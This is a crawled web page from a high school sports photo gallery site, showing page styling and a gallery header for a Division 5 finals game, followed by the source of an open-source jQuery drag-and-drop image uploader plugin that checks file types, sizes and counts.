    nav.sw-pagination .page-numbers {
        width: 40px;
        text-align: center;
        margin-bottom: 5px;
        padding: 8px 0;
    }
    nav.sw-pagination {
        text-align: center;
    }
    .elementor-pagination {
        margin: 50px auto;
        display: inline-block;
        box-sizing: border-box;
        text-align: center;
        width: 100%;
    }
    .elementor-pagination .page-numbers {
        margin-bottom: 5px;
        display: inline-block;
        width: 40px;
        padding: 8px 0;
    }
    nav.sw-pagination .prev.page-numbers,
    nav.sw-pagination .next.page-numbers {
        width: auto;
        padding: 8px;
    }
    .inline.list-inline .col-md-12 .col-md-4 {
        max-width: 100%;
        flex: 0 0 100%;
        margin-right: 30px;
    }
    .inline.list-inline .col-md-12 .col-md-4 img {
        width: 100%;
    }
    .volumes_section .custom_row.row>.col-md-3 {
        width: 100% !important;
    }
    .newsletter_section form input[type="email"],
    input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.contact-form-last-name,
    input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.contact-form-name {
        width: 100% !important;
        min-width: 100% !important;
    }
}

@media (max-width: 479px) {
    .theme-button {
        margin: 30px auto 20px;
        max-width: 160px;
        display: block;
        width: 100%;
    }
}

.paypal-buttons,
#zoid-paypal-buttons-uid_961b8882e7_mtq6mje6nty {
    width: 100% !important;
}

.paypal-button-container {
    min-width: 500px;
    max-width: 100%;
}

#ppc-button {
    text-align: center;
    width: 100%;
}		</style>
		</head>
<body class="wp-singular galleries-template-default single single-galleries postid-8750 wp-custom-logo wp-theme-hello-elementor wp-child-theme-helloelementorchildtheme">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-K2HD74Z
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://highschoolsportsscene.com/" class="custom-logo-link" rel="home"><img width="278" height="67" src="https://highschoolsportsscene.com/wp-content/uploads/2021/10/sports_scene_logo.png" class="custom-logo" alt="High School Sports Scene" decoding="async" /></a>	</div>

	</header>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/css/lightgallery.css">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/css/lg-zoom.css">
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/lightgallery.umd.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/plugins/thumbnail/lg-thumbnail.umd.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/plugins/zoom/lg-zoom.umd.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/lightgallery@2.0.0-beta.3/plugins/video/lg-video.umd.js"></script> -->

<style type="text/css">
    #gallery-container{ margin-top: 10px; }
 #gallery-container a.gallery-item {
    margin: 5px;
    cursor: pointer;
}
#gallery-container a.gallery-item img{
    float: left;
}
.banner {
        background: url();
        background-repeat: no-repeat;
        background-size: cover;
        background-position: 50% 50%;
        width: 100%;
        height: 423px;
        position:relative;
    }
    .captionTransbox h1 {
    font-size: 48px;
    color: #fff !important;
    font-size: 48px;
    font-weight: 600 !important;
}
    #captionTop{color: #fff;font-size: 70px;text-align: center;margin: 0 auto;text-transform: uppercase;font-weight: 600;}
    .captionTransbox{
        display: flex;
        align-items: center;
        width: 100%;
        height: 423px;      
        background-color: #000;
        opacity: 0.5;
        filter: alpha(opacity=60);
        /* For IE8 and earlier */
    }
    .description-txt p {
    text-transform: capitalize;
}
    #wpadminbar #lg-toolbar-1 {
        top: 22px !important;
    }


    #captionTop {
        font-family: "Roboto", Sans-serif;
        font-weight: 200;
        color: #000000;
        padding: 0 20px;
    }
    #captionBottom {
        font-family: "Times New Roman", Times, serif;
        font-weight: bold;
        color: #000000;            
        padding: 0% 20% 20% 5%;
    }

    @media screen and (max-width: 700px) {
        .captionTransbox {
            display: none;
        }
    } 
</style>
<div class="banner">
    <div class="captionTransbox">
            
            
    </div>
</div>
<h3 id="captionTop"  style="font-weight:400;color:#3e3d3d;margin-top: 20px;">Added Photos &#8211; Portland falls in Division 5 finals at Ford Field</h1>
<div class="custom-container" style="min-height: 300px;">
    <div class="row">
        <div class="col-md-12">
            <div class="gallery-container d-flex align-items-center justify-content-center" id="gallery-container">
                

--- FILE ---
content_type: application/javascript
request_url: https://highschoolsportsscene.com/wp-content/themes/helloelementorchildtheme/inc/src/image-uploader.js?ver=6.9
body_size: 2651
content:
/*! Image Uploader - v1.2.3 - 26/11/2019
 * Copyright (c) 2019 Christian Bayer; Licensed MIT */

(function ($) {

    $.fn.imageUploader = function (options) {

        // Default settings
        let defaults = {
            preloaded: [],
            imagesInputName: 'images',
            preloadedInputName: 'preloaded',
            label: 'Drag & Drop files here or click to browse',
            extensions: ['.jpg', '.jpeg', '.png', '.gif', '.svg'],
            mimes: ['image/jpeg', 'image/png', 'image/gif', 'image/svg+xml'],
            maxSize: undefined,
            maxFiles: undefined,
        };

        // Get instance
        let plugin = this;

        // Will keep the files
        let dataTransfer = new DataTransfer();

        // The file input
        let $input;

        // Set empty settings
        plugin.settings = {};

        // Plugin constructor
        plugin.init = function () {

            // Define settings
            plugin.settings = $.extend(plugin.settings, defaults, options);

            // Run through the elements
            plugin.each(function (i, wrapper) {

                // Create the container
                let $container = createContainer();

                // Append the container to the wrapper
                $(wrapper).append($container);

                // Set some bindings
                $container.on("dragover", fileDragHover.bind($container));
                $container.on("dragleave", fileDragHover.bind($container));
                $container.on("drop", fileSelectHandler.bind($container));

                // If there are preloaded images
                if (plugin.settings.preloaded.length) {

                    // Change style
                    $container.addClass('has-files');

                    // Get the upload images container
                    let $uploadedContainer = $container.find('.uploaded');

                    // Set preloaded images preview
                    for (let i = 0; i < plugin.settings.preloaded.length; i++) {
                        $uploadedContainer.append(createImg(plugin.settings.preloaded[i].src, plugin.settings.preloaded[i].id, true));
                    }

                }

            });

        };

        let createContainer = function () {

            // Create the image uploader container
            let $container = $('<div>', {class: 'image-uploader'});

            // Create the input type file and append it to the container
            $input = $('<input>', {
                type: 'file',
                id: plugin.settings.imagesInputName + '-' + random(),
                name: plugin.settings.imagesInputName + '[]',
                accept: plugin.settings.extensions.join(','),
                multiple: ''
            }).appendTo($container);

            // Create the uploaded images container and append it to the container
            let $uploadedContainer = $('<div>', {class: 'uploaded'}).appendTo($container),

                // Create the text container and append it to the container
                $textContainer = $('<div>', {
                    class: 'upload-text'
                }).appendTo($container),

                // Create the icon and append it to the text container
                $i = $('<i>', {class: 'iui-cloud-upload'}).appendTo($textContainer),

                // Create the text and append it to the text container
                $span = $('<span>', {text: plugin.settings.label}).appendTo($textContainer);


            // Listen to container click and trigger input file click
            $container.on('click', function (e) {
                // Prevent browser default event and stop propagation
                prevent(e);

                // Trigger input click
                $input.trigger('click');
            });

            // Stop propagation on input click
            $input.on("click", function (e) {
                e.stopPropagation();
            });

            // Listen to input files changed
            $input.on('change', fileSelectHandler.bind($container));

            return $container;
        };


        let prevent = function (e) {
            // Prevent browser default event and stop propagation
            e.preventDefault();
            e.stopPropagation();
        };

        let createImg = function (src, id, preloaded) {

            // Create the upladed image container
            let $container = $('<div>', {class: 'uploaded-image'}),

                // Create the img tag
                $img = $('<img>', {src: src}).appendTo($container),

                // Create the delete button
                $button = $('<button>', {class: 'delete-image'}).appendTo($container),

                // Create the delete icon
                $i = $('<i>', {class: 'iui-close'}).appendTo($button);


            // If the image is preloaded
            if (preloaded) {

                // Set a identifier
                $container.attr('data-preloaded', true);

                // Create the preloaded input and append it to the container
                let $preloaded = $('<input>', {
                    type: 'hidden',
                    name: plugin.settings.preloadedInputName + '[]',
                    value: id
                }).appendTo($container)

            } else {

                // Set the index
                $container.attr('data-index', id);

            }

            // Stop propagation on click
            $container.on("click", function (e) {
                // Prevent browser default event and stop propagation
                prevent(e);
            });

            // Set delete action
            $button.on("click", function (e) {

                // Prevent browser default event and stop propagation
                prevent(e);

                // Get the parent element
                let $parent = $container.parent();

                // If is not a preloaded image
                if ($container.data('preloaded') === true) {

                    // Remove from preloaded array
                    plugin.settings.preloaded = plugin.settings.preloaded.filter(function (p) {
                        return p.id !== id;
                    });

                } else {

                    // Get the image index
                    let index = parseInt($container.data('index'));

                    // Update other indexes
                    $parent.find('.uploaded-image[data-index]').each(function (i, cont) {
                        if (i > index) {
                            $(cont).attr('data-index', i - 1);
                        }
                    });

                    // Remove the file from input
                    dataTransfer.items.remove(index);

                    // Update input files
                    $input.prop('files', dataTransfer.files);
                }

                // Remove this image from the container
                $container.remove();

                // If there is no more uploaded files
                if (!$parent.children().length) {

                    // Remove the 'has-files' class
                    $parent.parent().removeClass('has-files');

                }

            });

            return $container;
        };

        let fileDragHover = function (e) {

            // Prevent browser default event and stop propagation
            prevent(e);

            // Change the container style
            if (e.type === "dragover") {
                $(this).addClass('drag-over');
            } else {
                $(this).removeClass('drag-over');
            }
        };

        let fileSelectHandler = function (e) {

            // Prevent browser default event and stop propagation
            prevent(e);

            // Get the jQuery element instance
            let $container = $(this);

            // Get the files as an array of files
            let files = Array.from(e.target.files || e.originalEvent.dataTransfer.files);

            // Will keep only the valid files
            let validFiles = [];

            // Run through the files
            $(files).each(function (i, file) {
                // Run the validations
                if (plugin.settings.extensions && !validateExtension(file)) {
                    return;
                }
                if (plugin.settings.mimes && !validateMIME(file)) {
                    return;
                }
                if (plugin.settings.maxSize && !validateMaxSize(file)) {
                    return;
                }
                if (plugin.settings.maxFiles && !validateMaxFiles(validFiles.length, file)) {
                    return;
                }
                validFiles.push(file);
            });

            // If there is at least one valid file
            if (validFiles.length) {
                // Change the container style
                $container.removeClass('drag-over');

                // Makes the upload
                setPreview($container, validFiles);
            } else {

                // Update input files (it is now empty due to a default browser action)
                $input.prop('files', dataTransfer.files);

            }
        };

        let validateExtension = function (file) {

            if (plugin.settings.extensions.indexOf(file.name.replace(new RegExp('^.*\\.'), '.')) < 0) {
                alert(`The file "${file.name}" does not match with the accepted file extensions: "${plugin.settings.extensions.join('", "')}"`);

                return false;
            }

            return true;
        };

        let validateMIME = function (file) {

            if (plugin.settings.mimes.indexOf(file.type) < 0) {
                alert(`The file "${file.name}" does not match with the accepted mime types: "${plugin.settings.mimes.join('", "')}"`);

                return false;
            }

            return true;
        };

        let validateMaxSize = function (file) {

            if (file.size > plugin.settings.maxSize) {
                alert(`The file "${file.name}" exceeds the maximum size of ${plugin.settings.maxSize / 1024 / 1024}Mb`);

                return false;
            }

            return true;

        };

        let validateMaxFiles = function (index, file) {

            if ((index + dataTransfer.items.length + plugin.settings.preloaded.length) >= plugin.settings.maxFiles) {
                alert(`The file "${file.name}" could not be added because the limit of ${plugin.settings.maxFiles} files was reached`);

                return false;
            }

            return true;

        };

        let setPreview = function ($container, files) {

            // Add the 'has-files' class
            $container.addClass('has-files');

            // Get the upload images container
            let $uploadedContainer = $container.find('.uploaded'),

                // Get the files input
                $input = $container.find('input[type="file"]');

            // Run through the files
            $(files).each(function (i, file) {

                // Add it to data transfer
                dataTransfer.items.add(file);

                // Set preview
                $uploadedContainer.append(createImg(URL.createObjectURL(file), dataTransfer.items.length - 1), false);

            });

            // Update input files
            $input.prop('files', dataTransfer.files);

        };

        // Generate a random id
        let random = function () {
            return Date.now() + Math.floor((Math.random() * 100) + 1);
        };

        this.init();

        // Return the instance
        return this;
    };

}(jQuery));